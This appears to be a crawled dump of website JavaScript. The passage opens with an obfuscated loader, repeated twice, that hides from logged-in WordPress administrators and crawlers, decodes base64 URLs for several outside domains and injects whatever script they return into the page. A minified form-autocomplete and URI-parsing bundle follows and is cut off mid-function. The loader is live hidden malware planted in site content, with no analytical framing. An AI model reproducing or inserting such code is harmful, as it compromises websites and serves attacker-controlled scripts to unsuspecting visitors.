_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.cdnstyles.com/static/custom_form_widget/v1/custom_form.widget.js
body_size: 107305
content:
/*! For license information please see custom_form.widget.js.LICENSE.txt */
(()=>{var e={61:(e,t,n)=>{var r,o=function(e){function t(e,t){return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)}function n(e,t,n){e.attachEvent?e.attachEvent("on"+t,n):e.addEventListener(t,n)}function r(e,t,n){e.detachEvent?e.detachEvent("on"+t,n):e.removeEventListener(t,n)}function o(e,r,o,i){n(i||document,r,function(n){for(var r,i=n.target||n.srcElement;i&&!(r=t(i,e));)i=i.parentElement;r&&o.call(i,n)})}if(document.querySelector){var i={selector:0,source:0,minChars:3,delay:150,offsetLeft:0,offsetTop:1,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var n=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(n,"<b>$1</b>")+"</div>"},onSelect:function(){}};for(var a in e)e.hasOwnProperty(a)&&(i[a]=e[a]);for(var s="object"==typeof i.selector?[i.selector]:document.querySelectorAll(i.selector),l=0;l<s.length;l++){var c=s[l];c.sc=document.createElement("div"),c.sc.className="autocomplete-suggestions "+i.menuClass,c.autocompleteAttr=c.getAttribute("autocomplete"),c.setAttribute("autocomplete","off"),c.cache={},c.last_val="",c.updateSC=function(e,t){var n=c.getBoundingClientRect();if(c.sc.style.left=Math.round(n.left+(window.pageXOffset||document.documentElement.scrollLeft)+i.offsetLeft)+"px",c.sc.style.top=Math.round(n.bottom+(window.pageYOffset||document.documentElement.scrollTop)+i.offsetTop)+"px",c.sc.style.width=Math.round(n.right-n.left)+"px",!e&&(c.sc.style.display="block",c.sc.maxHeight||(c.sc.maxHeight=parseInt((window.getComputedStyle?getComputedStyle(c.sc,null):c.sc.currentStyle).maxHeight)),c.sc.suggestionHeight||(c.sc.suggestionHeight=c.sc.querySelector(".autocomplete-suggestion").offsetHeight),c.sc.suggestionHeight))if(t){var r=c.sc.scrollTop,o=t.getBoundingClientRect().top-c.sc.getBoundingClientRect().top;o+c.sc.suggestionHeight-c.sc.maxHeight>0?c.sc.scrollTop=o+c.sc.suggestionHeight+r-c.sc.maxHeight:0>o&&(c.sc.scrollTop=o+r)}else c.sc.scrollTop=0},n(window,"resize",c.updateSC),document.body.appendChild(c.sc),o("autocomplete-suggestion","mouseleave",function(){var e=c.sc.querySelector(".autocomplete-suggestion.selected");e&&setTimeout(function(){e.className=e.className.replace("selected","")},20)},c.sc),o("autocomplete-suggestion","mouseover",function(){var e=c.sc.querySelector(".autocomplete-suggestion.selected");e&&(e.className=e.className.replace("selected","")),this.className+=" selected"},c.sc),o("autocomplete-suggestion","mousedown",function(e){if(t(this,"autocomplete-suggestion")){var n=this.getAttribute("data-val");c.value=n,i.onSelect(e,n,this),c.sc.style.display="none"}},c.sc),c.blurHandler=function(){try{var e=document.querySelector(".autocomplete-suggestions:hover")}catch(t){e=0}e?c!==document.activeElement&&setTimeout(function(){c.focus()},20):(c.last_val=c.value,c.sc.style.display="none",setTimeout(function(){c.sc.style.display="none"},350))},n(c,"blur",c.blurHandler);var d=function(e){var t=c.value;if(c.cache[t]=e,e.length&&t.length>=i.minChars){for(var n="",r=0;r<e.length;r++)n+=i.renderItem(e[r],t);c.sc.innerHTML=n,c.updateSC(0)}else c.sc.style.display="none"};c.keydownHandler=function(e){var t,n=window.event?e.keyCode:e.which;if((40==n||38==n)&&c.sc.innerHTML)return(r=c.sc.querySelector(".autocomplete-suggestion.selected"))?(t=40==n?r.nextSibling:r.previousSibling)?(r.className=r.className.replace("selected",""),t.className+=" selected",c.value=t.getAttribute("data-val")):(r.className=r.className.replace("selected",""),c.value=c.last_val,t=0):((t=40==n?c.sc.querySelector(".autocomplete-suggestion"):c.sc.childNodes[c.sc.childNodes.length-1]).className+=" selected",c.value=t.getAttribute("data-val")),c.updateSC(0,t),!1;if(27==n)c.value=c.last_val,c.sc.style.display="none";else if(13==n||9==n){var r;(r=c.sc.querySelector(".autocomplete-suggestion.selected"))&&"none"!=c.sc.style.display&&(i.onSelect(e,r.getAttribute("data-val"),r),setTimeout(function(){c.sc.style.display="none"},20))}},n(c,"keydown",c.keydownHandler),c.keyupHandler=function(e){var t=window.event?e.keyCode:e.which;if(!t||(35>t||t>40)&&13!=t&&27!=t){var n=c.value;if(n.length>=i.minChars){if(n!=c.last_val){if(c.last_val=n,clearTimeout(c.timer),i.cache){if(n in c.cache)return void d(c.cache[n]);for(var r=1;r<n.length-i.minChars;r++){var o=n.slice(0,n.length-r);if(o in c.cache&&!c.cache[o].length)return void d([])}}c.timer=setTimeout(function(){i.source(n,d)},i.delay)}}else c.last_val=n,c.sc.style.display="none"}},n(c,"keyup",c.keyupHandler),c.focusHandler=function(e){c.last_val="\n",c.keyupHandler(e)},i.minChars||n(c,"focus",c.focusHandler)}this.destroy=function(){for(var e=0;e<s.length;e++){var t=s[e];r(window,"resize",t.updateSC),r(t,"blur",t.blurHandler),r(t,"focus",t.focusHandler),r(t,"keydown",t.keydownHandler),r(t,"keyup",t.keyupHandler),t.autocompleteAttr?t.setAttribute("autocomplete",t.autocompleteAttr):t.removeAttribute("autocomplete"),document.body.removeChild(t.sc),t=null}}}};void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)},251:()=>{!function(e,t){var n,r,o,i,a,s,l,c,d,u,h,f,p,m,b,g,y,v,x,j,k,w,S,Y,C,_,q,L,H,B,E,T,I,A,O,M,N,P,D,R,z,F,V,U,$,W,J,X,K,G,Q,Z,ee,te,ne,re,oe,ie,ae,se,le;void 0===(ce={})&&(ce={}),"function"!=typeof t&&(t=function(e){return ce}),n=function(e){for(var t=arguments[0],n=1,r=arguments[n];r;)t=t.slice(0,-1)+r.slice(1),r=arguments[++n];return t},o="[A-Za-z]",s=(r=function(e){return"(?:"+e+")"})("%"+(a=n(i="[0-9]","[A-Fa-f]"))+a),c=n("[\\:\\/\\?\\#\\[\\]\\@]",l="[\\!\\$\\&\\'\\(\\)\\*\\+\\,\\;\\=]"),d=n(o,i,"[\\-\\.\\_\\~]"),u=r(o+n(o,i,"[\\+\\-\\.]")+"*"),h=r(r(s+"|"+n(d,l,"[\\:]"))+"*"),f=r(r("25[0-5]")+"|"+r("2[0-4]"+i)+"|"+r("1"+i+i)+"|"+r("[1-9]"+i)+"|"+i),p=r(f+"\\."+f+"\\."+f+"\\."+f),m=r(a+"{1,4}"),r(r(m+"\\:"+m)+"|"+p),b=r(n(d,l,"[\\:]")+"+"),g=r("v"+a+"+\\."+n(d,l,"[\\:]")+"+"),y=r("\\["+r(b+"|"+g)+"\\]"),v=r(r(s+"|"+n(d,l))+"*"),x=r(y+"|"+p+"|"+v),j=r(i+"*"),k=r(r(h+"@")+"?"+x+r("\\:"+j)+"?"),w=r(s+"|"+n(d,l,"[\\:\\@]")),S=r(w+"*"),Y=r(w+"+"),C=r(r(s+"|"+n(d,l,"[\\@]"))+"+"),_=r(r("\\/"+S)+"*"),q=r("\\/"+r(Y+_)+"?"),L=r(C+_),H=r(Y+_),B=r(""),r(_+"|"+q+"|"+L+"|"+H+"|"+B),E=r(r(w+"|[\\/\\?]")+"*"),T=r(r(w+"|[\\/\\?]")+"*"),I=r(r("\\/\\/"+k+_)+"|"+q+"|"+H+"|"+B),A=r(u+"\\:"+I+r("\\?"+E)+"?"+r("\\#"+T)+"?"),O=r(r("\\/\\/"+k+_)+"|"+q+"|"+L+"|"+B),M=r(O+r("\\?"+E)+"?"+r("\\#"+T)+"?"),r(A+"|"+M),r(u+"\\:"+I+r("\\?"+E)+"?"),N=new RegExp("^"+r("("+A+")|("+M+")")+"$"),P=new RegExp("^("+u+")\\:"+r(r("\\/\\/("+r("("+h+")@")+"?("+x+")"+r("\\:("+j+")")+"?)")+"?("+_+"|"+q+"|"+H+"|"+B+")")+r("\\?("+E+")")+"?"+r("\\#("+T+")")+"?$"),D=new RegExp("^(){0}"+r(r("\\/\\/("+r("("+h+")@")+"?("+x+")"+r("\\:("+j+")")+"?)")+"?("+_+"|"+q+"|"+L+"|"+B+")")+r("\\?("+E+")")+"?"+r("\\#("+T+")")+"?$"),new RegExp("^("+u+")\\:"+r(r("\\/\\/("+r("("+h+")@")+"?("+x+")"+r("\\:("+j+")")+"?)")+"?("+_+"|"+q+"|"+H+"|"+B+")")+r("\\?("+E+")")+"?$"),new RegExp("^"+r("\\#("+T+")")+"?$"),new RegExp("^"+r("("+h+")@")+"?("+x+")"+r("\\:("+j+")")+"?$"),R=new RegExp(n("[^]",o,i,"[\\+\\-\\.]"),"g"),z=new RegExp(n("[^\\%\\:]",d,l),"g"),F=new RegExp(n("[^\\%]",d,l),"g"),V=new RegExp(n("[^\\%\\/\\:\\@]",d,l),"g"),U=new RegExp(n("[^\\%\\/\\@]",d,l),"g"),$=new RegExp(n("[^\\%]",d,l,"[\\:\\@\\/\\?]"),"g"),W=$,J=new RegExp(n("[^]",d,l),"g"),X=new RegExp(d,"g"),new RegExp(n("[^\\%]",d,c),"g"),K=new RegExp(s+"+","g"),G=/^(?:([^:\/?#]+):)?(?:\/\/((?:([^\/?#@]*)@)?([^\/?#:]*)(?:\:(\d*))?))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/i,Q=/^\.\.?\//,Z=/^\/\.(\/|$)/,ee=/^\/\.\.(\/|$)/,te=/^\/?.*?(?=\/|$)/,ne=void 0==="".match(/(){0}/)[1],re=function(e){var t=e.charCodeAt(0);return t<128?"%"+t.toString(16).toUpperCase():t>127&&t<2048?"%"+(t>>6|192).toString(16).toUpperCase()+"%"+(63&t|128).toString(16).toUpperCase():"%"+(t>>12|224).toString(16).toUpperCase()+"%"+(t>>6&63|128).toString(16).toUpperCase()+"%"+(63&t|128).toString(16).toUpperCase()},oe=function(e){for(var t,n,r="",o=0;o<e.length;)(t=parseInt(e.substr(o+1,2),16))<128?((n=String.fromCharCode(t)).match(X)?r+=n:r+=e.substr(o,3),o+=3):t>191&&t<224?(r+=e.substr(o,6),o+=6):(r+=e.substr(o,9),o+=9);return r},ie=function(e){for(var t,n,r,o="",i=0;i<e.length;)(t=parseInt(e.substr(i+1,2),16))<128?(o+=String.fromCharCode(t),i+=3):t>191&&t<224?(n=parseInt(e.substr(i+4,2),16),o+=String.fromCharCode((31&t)<<6|63&n),i+=6):(n=parseInt(e.substr(i+4,2),16),r=parseInt(e.substr(i+7,2),16),o+=String.fromCharCode((15&t)<<12|(63&n)<<6|63&r),i+=9);return o},ae=function(e){return void 0===e?"undefined":null===e?"null":Object.prototype.toString.call(e).split(" ").pop().split("]").shift().toLowerCase()},le={},(se=function(){this.errors=[]}).prototype={scheme:void 0,authority:void 0,userinfo:void 0,host:void 0,port:void 0,path:void 0,query:void 0,fragment:void 0,reference:void 0,errors:void 0},le.SCHEMES={},le.parse=function(e,t){var n,r,o=new se;return e=e?e.toString():"","suffix"===(t=t||{}).reference&&(e=(t.scheme?t.scheme+":":"")+"//"+e),(n=e.match(N))&&(n=n[1]?e.match(P):e.match(D)),n||(t.tolerant||o.errors.push("URI is not strictly valid."),n=e.match(G)),n?(ne?(o.scheme=n[1],o.authority=n[2],o.userinfo=n[3],o.host=n[4],o.port=parseInt(n[5],10),o.path=n[6]||"",o.query=n[7],o.fragment=n[8],isNaN(o.port)&&(o.port=n[5])):(o.scheme=n[1]||void 0,o.authority=-1!==e.indexOf("//")?n[2]:void 0,o.userinfo=-1!==e.indexOf("@")?n[3]:void 0,o.host=-1!==e.indexOf("//")?n[4]:void 0,o.port=parseInt(n[5],10),o.path=n[6]||"",o.query=-1!==e.indexOf("?")?n[7]:void 0,o.fragment=-1!==e.indexOf("#")?n[8]:void 0,isNaN(o.port)&&(o.port=e.match(/\/\/.*\:(?:\/|\?|\#|$)/)?n[4]:void 0)),o.scheme||o.authority||o.path||o.query?o.scheme?o.fragment?o.reference="uri":o.reference="absolute":o.reference="relative":o.reference="same-document",t.reference&&"suffix"!==t.reference&&t.reference!==o.reference&&o.errors.push("URI is not a "+t.reference+" reference."),(r=le.SCHEMES[o.scheme||t.scheme])&&r.parse&&r.parse(o,t)):o.errors.push("URI can not be parsed."),o},le._recomposeAuthority=function(e){var t=[];return void 0===e.userinfo&&void 0===e.host&&"number"!=typeof e.port||(void 0!==e.userinfo&&(t.push(e.userinfo.toString().replace(z,re)),t.push("@")),void 0!==e.host&&t.push(e.host.toString().toLowerCase().replace(F,re)),"number"==typeof e.port&&(t.push(":"),t.push(e.port.toString(10)))),t.length?t.join(""):void 0},le.removeDotSegments=function(e){for(var t,n=[];e.length;)e.match(Q)?e=e.replace(Q,""):e.match(Z)?e=e.replace(Z,"/"):e.match(ee)?(e=e.replace(ee,"/"),n.pop()):"."===e||".."===e?e="":(t=e.match(te)[0],e=e.slice(t.length),n.push(t));return n.join("")},le.serialize=function(e,t){var n,r,o=[];return t=t||{},(n=le.SCHEMES[e.scheme||t.scheme])&&n.serialize&&n.serialize(e,t),"suffix"!==t.reference&&e.scheme&&(o.push(e.scheme.toString().toLowerCase().replace(R,"")),o.push(":")),e.authority=le._recomposeAuthority(e),void 0!==e.authority&&("suffix"!==t.reference&&o.push("//"),o.push(e.authority),e.path&&"/"!==e.path.charAt(0)&&o.push("/")),e.path&&(r=le.removeDotSegments(e.path.toString().replace(/%2E/gi,".")),r=e.scheme?r.replace(V,re):r.replace(U,re),void 0===e.authority&&(r=r.replace(/^\/\//,"/%2F")),o.push(r)),e.query&&(o.push("?"),o.push(e.query.toString().replace($,re))),e.fragment&&(o.push("#"),o.push(e.fragment.toString().replace(W,re))),o.join("").replace(K,oe).replace(/%[0-9A-Fa-f]{2}/g,function(e){return e.toUpperCase()})},le.resolveComponents=function(e,t,n,r){var o=new se;return r||(e=le.parse(le.serialize(e,n),n),t=le.parse(le.serialize(t,n),n)),!(n=n||{}).tolerant&&t.scheme?(o.scheme=t.scheme,o.authority=t.authority,o.userinfo=t.userinfo,o.host=t.host,o.port=t.port,o.path=le.removeDotSegments(t.path),o.query=t.query):(void 0!==t.authority?(o.authority=t.authority,o.userinfo=t.userinfo,o.host=t.host,o.port=t.port,o.path=le.removeDotSegments(t.path),o.query=t.query):(t.path?("/"===t.path.charAt(0)?o.path=le.removeDotSegments(t.path):(void 0===e.authority||e.path?e.path?o.path=e.path.slice(0,e.path.lastIndexOf("/")+1)+t.path:o.path=t.path:o.path="/"+t.path,o.path=le.removeDotSegments(o.path)),o.query=t.query):(o.path=e.path,void 0!==t.query?o.query=t.query:o.query=e.query),o.authority=e.authority,o.userinfo=e.userinfo,o.host=e.host,o.port=e.port),o.scheme=e.scheme),o.fragment=t.fragment,o},le.resolve=function(e,t,n){return le.serialize(le.resolveComponents(le.parse(e,n),le.parse(t,n),n,!0),n)},le.normalize=function(e,t){return"string"==typeof e?le.serialize(le.parse(e,t),t):"object"===ae(e)?le.parse(le.serialize(e,t),t):e},le.equal=function(e,t,n){return"string"==typeof e?e=le.serialize(le.parse(e,n),n):"object"===ae(e)&&(e=le.serialize(e,n)),"string"==typeof t?t=le.serialize(le.parse(t,n),n):"object"===ae(t)&&(t=le.serialize(t,n)),e===t},le.escapeComponent=function(e){return e&&e.toString().replace(J,re)},le.unescapeComponent=function(e){return e&&e.toString().replace(K,ie)},ce.Components=se,ce.URI=le,ce.URI={SCHEMES:le.SCHEMES,parse:le.parse,removeDotSegments:le.removeDotSegments,serialize:le.serialize,resolveComponents:le.resolveComponents,resolve:le.resolve,normalize:le.normalize,equal:le.equal,escapeComponent:le.escapeComponent,unescapeComponent:le.unescapeComponent};var ce=ce||this;t=t||function(){return ce},function(){var e,n,r,o,i=t("./uri/uri").URI,a={},s="0123456789abcdef".split("");function l(e){return void 0===e?"undefined":null===e?"null":Object.prototype.toString.call(e).split(" ").pop().split("]").shift().toLowerCase()}function c(){}function d(e){return c.prototype=e||{},new c}function u(e,t,n){var r,o={};for(r in e)e[r]!==a[r]&&(o[r]=t.call(n,e[r],r,e));return o}function h(e){var t,n=[];switch(l(e)){case"object":for(t in e)e[t]!==a[t]&&(n[n.length]=t);break;case"array":for(t=e.length-1;t>=0;--t)n[t]=t}return n}function 